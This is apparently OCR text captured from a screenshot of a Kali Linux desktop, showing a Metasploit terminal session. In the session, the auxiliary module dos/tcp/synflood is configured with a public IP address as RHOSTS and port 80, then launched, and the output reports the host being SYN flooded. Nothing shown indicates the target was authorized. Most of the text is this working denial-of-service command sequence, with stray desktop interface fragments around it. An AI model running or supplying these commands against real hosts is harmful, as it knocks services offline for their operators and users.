 UTM File Edit View Window Help Thu 26 Oct 4:41 PM
Salim's Kali
6:11
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
cs.metasploit.com/docs/using-metas
ploit/basics/using-metasploit.html
RPORT 80 yes The target port
SHOST no The spoofable source address (else
randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for
new data
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/tcp/synflood) > Set RPORT 18.192.182.30
[-] Unknown command: Set
msf6 auxiliary(dos/tcp/synflood) >
msf6 auxiliary(dos/tcp/synflood) > Set RPORT 80
[-] Unknown command: Set
msf6 auxiliary(dos/tcp/synflood) > set RHOSTS 18.192.182.30
RHOSTS ⇒ 18.192.182.30
msf6 auxiliary(dos/tcp/synflood) > set RPORT 80
RPORT ⇒ 80
msf6 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 18.192.182.30
[*] SYN flooding 18.192.182.30:80...
KALI LINUX
ecome, the more you are able to hear"
57,581
OCT
26
tv
4